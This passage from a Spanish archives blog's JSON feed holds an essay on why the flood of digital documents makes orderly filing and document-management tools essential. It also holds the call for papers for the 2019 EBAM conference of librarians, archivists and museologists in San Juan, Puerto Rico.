\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1960366631252246885\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1960366631252246885?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1960366631252246885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1960366631252246885"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2019\/03\/instalar-un-programa-de-gestion.html","title":"Instalar un programa de gestión documental: primeros pasos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s72-c\/tres.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4840836183554795287"},"published":{"$t":"2019-03-15T20:24:00.002-07:00"},"updated":{"$t":"2019-03-15T20:24:25.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Digitales"}],"title":{"type":"text","$t":"El triunfo del orden"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s1600\/lineal-de-botellas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"300\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s400\/lineal-de-botellas.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay dos tipos de personas en el mundo: los \u003Cstrong\u003Eordenados,\u003C\/strong\u003E y los \u003Cstrong\u003Edesordenados.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos que tienen la mesa recogida, y los que la tienen llena de papeles amontonados en pilas.\u003Cbr \/\u003E\nLos que tienen los libros en las estanterías en posición vertical, a \nveces clasificados por géneros, y los que los ponen horizontalmente \nsobre otros libros, sin preocuparse de si están en un sentido o en otro.\u003Cbr \/\u003E\nEstán los que guardan sus fotos en álbumes con una etiqueta con el año, y\n el contenido (1992 – Boda, 2005 – Viaje a Londres…) y los que las \ntienen en cajas, dentro de las bolsas de papel que te dan cuando las \nrevelas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPodría estar todo el día poniendo ejemplos pero seguro que ya te has identificado con uno de los dos grupos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor supuesto que hay “grados”. Los hay “super” ordenados, como \nSheldon (de la serie Big Bang) que ordena las cajas de cereales en \nfunción del contenido de azúcar. Es un poco exagerado aunque una de mis \nhermanas ordena las latas de la despensa por orden alfabético, lo que \ntampoco está nada mal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nY también hay “super” desordenados. Conozco un abogado que, una vez \ncubiertas todas las superficies horizontales de su despacho (antiguo, de\n madera noble, precioso), la mesa y las estanterías, pasó a las sillas \n(no todas, para que los clientes se puedan sentar) y luego, directamente\n al suelo. Montañas de papeles (literalmente) ocupando una parte \nsignificativa de su despacho. Una visión espeluznante (para gente como \nyo).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"more-1861\"\u003E\u003C\/span\u003EDurante años ha habido una guerra (incruenta, creo) entre los dos bandos. Los argumentos son bien conocidos: \u003Cem\u003E“No tengo tiempo de ordenar”. “Es un desorden ordenado. Yo sé dónde están las cosas”. “No pierdas tiempo ordenando, no compensa”\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstas frases por un lado. Por el otro bando, quizás no son tan recurrentes, aunque las hay. \u003Cem\u003E“¿Cómo puedes encontrar algo en este desorden?” “Solo tardo un momento. Me gusta más cómo queda”\u003C\/em\u003E. Los ordenados son más discretos. Me cuesta encontrar ejemplos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuizás sea, o al menos así lo he vivido yo, porque el grupo de \npersonas “ordenadas” siempre ha sentido un cierto complejo de \ninferioridad. Parecía aceptado socialmente que ser desordenado es guay y\n ser muy ordenado es cosa de friquis, de maniáticos como Sheldon.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nParecía que los \u003Cstrong\u003E\u003Cem\u003E“ordenados”\u003C\/em\u003E\u003C\/strong\u003E tenían que justificar su forma de ser. Que era una \u003Cstrong\u003Emanía,\u003C\/strong\u003E un \u003Cstrong\u003Edefecto,\u003C\/strong\u003E\u0026nbsp;aunque no hacía daño a nadie. Frases como \u003Cem\u003E“sí, pero a mí me gusta”\u003C\/em\u003E. O\u003Cem\u003E “me relajo ordenando los libros” \u003C\/em\u003Ereflejan\n una actitud a la defensiva para parar los golpes que nos propinaban los\n más “populares”, los desordenados. Los que saben disfrutar de la vida y\n no pierden el tiempo en tonterías.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBueno, \u003Cstrong\u003Etodo eso ha cambiado\u003C\/strong\u003E. La confrontación tiene \u003Cstrong\u003Eun ganador\u003C\/strong\u003E. ¡Nosotros! \u003Cstrong\u003ELos ordenados.\u003C\/strong\u003E\u003Cbr \/\u003E\nSí, lo digo con rotundidad. Hemos ganado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa no hay discusión. El orden se ha impuesto y los desordenados son ahora los parias, los que dan pena.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n¿No lo crees así? Dime si no has oído este tipo de comentarios. Yo sí. Y muchas veces.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.- He perdido todas mis fotos digitales. Las tenía en un portátil y se ha roto el disco duro.\u003Cbr \/\u003E\n2.- ¿Me puedes mandar el contrato que firmamos el año pasado? Lo he buscado por todas partes y no consigo encontrarlo.\u003Cbr \/\u003E\n3.- Reenvíame el presupuesto. No sé dónde tengo ese correo electrónico.\u003Cbr \/\u003E\n4.- Aún no me he dado de alta en esa web. Me piden el DNI escaneado.\u003Cbr \/\u003E\n5.- ¿Sabes el e-mail de Javier? Le tengo que mandar un correo y no lo recuerdo.\u003Cbr \/\u003E\n6.- He tenido que empezar desde cero. Me han robado en el despacho y se \nhan llevado el ordenador portátil con todos mis documentos. (Historia \nreal de un abogado). No sabes lo duro que es empezar de nuevo sin \nmodelos de contratos, sin el fichero de clientes, sin las\u0026nbsp;facturas…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY así, una y otra vez.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Qué es lo que ha cambiado? \u003Cstrong\u003EEl volumen\u003C\/strong\u003E. El número de documentos de todo tipo que manejamos a diario.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHa llegado a un punto en el que \u003Cstrong\u003Elas personas somos incapaces de recordar\u003C\/strong\u003E dónde guardamos nuestros documentos. Nuestros datos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa no es una estantería llena de papeles. Es un pendrive con 64 GB en el que hay 200.000 documentos de todo tipo.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo es una caja llena de fotos. Son 20 tarjetas de memoria y tres discos duros externos con 20.000 fotografías.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNadie tiene una libreta de direcciones con el nombre y teléfono de 30 \namigos y 3 ex-novias. Es un móvil con 500 contactos y 300 correos \nelectrónicos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EEl volumen nos ha desbordado.\u003C\/strong\u003E Ya no es posible \nmanejar nuestros documentos, nuestra vida, personal y profesional, con \nuna “buena cabeza”, teniendo buena memoria.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNecesitamos herramientas informáticas para que nos ayuden, no a \nguardar nuestros documentos sino a ENCONTRARLOS cuando los necesitamos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs imprescindible una agenda digital, para los teléfonos y e-mails, y es imprescindible un \u003Cstrong\u003Ebuen gestor documental\u003C\/strong\u003E para guardar y encontrar nuestros documentos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY el orden, la disciplina al archivar todos estos documentos es \nimprescindible para que nuestra información esté disponible ¡para \nnosotros mismos!\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa nadie discute que hay que dedicar un poco de tiempo a diario para \nguardar los contratos, facturas, presupuestos… de una forma ordenada, \nestructurada, que nos permita encontrarlos fácilmente en el futuro, \ncuando los necesitemos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl mundo digital ha multiplicado por 10, por 100, por 1000 el volumen\n de datos que manejamos. Y los que somos ordenados, los friquis que \nteníamos que defender nuestra forma de hacer las cosas, nos encontramos \ncomo pez en el agua con estas herramientas que nos permiten ser \nproductivos, ganar tiempo, dedicarnos a tareas interesantes en vez de \nperderlo buscando el contrato del año pasado entre miles de papeles \namontonados en el suelo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Sabes cuál es mi frase? En vez de \u003Cem\u003E“no tengo tiempo para clasificar este documento”\u003C\/em\u003E yo digo: \u003Cem\u003E“no tengo tiempo como para dejar de guardar “bien” este documento”\u003C\/em\u003E. Y funciona.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12 febrero 2017 por Fernando Moreno-Torres Camy\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EFuente: https:\/\/gestiondocumentalparagentenormal.com\/2017\/02\/12\/el-triunfo-del-orden\/#more-1861 \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4840836183554795287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4840836183554795287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4840836183554795287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4840836183554795287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2019\/03\/el-triunfo-del-orden.html","title":"El triunfo del orden"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s72-c\/lineal-de-botellas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-9096877762634042685"},"published":{"$t":"2018-12-12T20:58:00.000-08:00"},"updated":{"$t":"2018-12-12T20:58:47.180-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XI EBAM - PUERTO RICO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s1600\/thumbnail_ebam2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"207\" data-original-width=\"624\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s640\/thumbnail_ebam2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003EAcceso a la información y al patrimonio cultural:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003EUna responsabilidad social compartida\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003E5 al 9 de agosto de 2019, San Juan, Puerto Rico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: verdana, sans-serif, serif, EmojiFont;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EConvo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #244061;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eca\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Etoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EEl \nEncuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos \n(EBAM), es un espacio de convergencia libre e incluyente en torno a los \ntemas y problemas relacionados con la actividad de las bibliotecas, \narchivos y museos\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;\u003C\/span\u003ESu\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;objetivo\u0026nbsp;\u003C\/span\u003Ees\u003Cspan style=\"color: #9900ff;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ecompartir\n experiencias, intercambiar ideas, comunicar saberes y debatir \ndiferentes puntos de vista e inquietudes que acerquen y fortalezcan \ntanto la colaboración interna de cada país, como la creación de lazos\n y redes de cooperación internacional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EInvitamos a presentar\u0026nbsp;\u003C\/span\u003Een este evento\u0026nbsp;\u003Cspan style=\"color: #222222;\"\u003Eestudios\n preliminares, programas, iniciativas, retos actuales y venideros, \ncríticas, reflexiones teóricas o pragmáticas, proyectos de \ninnovación, estudios de necesidades, planes, currículos y mejores \nprácticas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EParticipantes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"x_m_-4418359399675790283_m_-2197019224448611433__GoBack\"\u003E\u003C\/a\u003EEstá\n dirigido a personas relacionadas con la gestión de archivos, \nbibliotecas y museos: bibliotecarios, archivistas, museólogos, \ncuradores, conservadores, restauradores, técnicos, teóricos, académicos,\n estudiantes y personas interesadas, profesionales o no de estas \ndisciplinas.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELugar del Encuentro y Fecha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EEl XI EBAM se \ncelebrará del 5 al 9 de agosto de 2019 en el Museo de Arte de Puerto \nRico (MAPR). El museo está ubicado en el corazón de Santurce, cerca de \nla zona de Condado, así como de las vías de rodaje más importantes. Su \ndirección física es: 299 Avenida De Diego, Santurce, San Juan, PR 00909.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETema central 2019\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EAcceso a la información y al patrimonio cultural: Una responsabilidad social compartida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFechas importantes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EInicio de registro de ponencias y carteles: 5 de noviembre de 2018.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ELímite de registro de ponencias: 15 de febrero de 2019.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ELímite de registro de carteles: 15 de febrero de 2019.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ERegistro de asistentes: a partir del 5 de noviembre de 2018. Cupo limitado.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EEjes temáticos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003EAcceso como un derecho humano\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EReúne\n temas relacionados tanto al acceso a la información como al acceso a \nlas unidades de información. El mismo incluye estudios y\/o experiencias \nsobre: leyes de transparencia y acceso a la información en Latinoamérica\n y el Caribe, acceso a la información\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Egubernamental\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ey gobierno electrónico (\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003Ee-government\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E), realidades que promueven o limitan el acceso a la información o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Ea\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Eunidades y espacios para la gestión\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Eformativa o\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ecultural.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ERedes\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ESe\n enfoca en el tema de la colaboración como estrategia para promover el \nacceso a la información, al patrimonio cultural y a las unidades de \ninformación. Estas redes incluyen colaboración profesional y ciudadana\n a nivel local, nacional y transnaciona\u003C\/span\u003El; gestas desde y hacia la\n comunidad para facilitar el acceso justo y equitativo al patrimonio; y \nel rol de archivistas, bibliotecarios y museólogos en el activismo de la\n sociedad civil.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003EEducación\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003ESe enfoca en\u0026nbsp;\u003C\/span\u003Eprogramas \nacadémicos y de capacitación profesional para bibliotecarios, \narchivistas y museólogos, además de 